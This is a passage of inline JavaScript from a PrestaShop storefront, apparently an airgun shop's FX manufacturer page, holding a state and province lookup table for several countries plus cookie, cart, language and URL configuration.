id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FX airguns (4)","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns?content_only=1&infinitescroll=1&page=4","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del 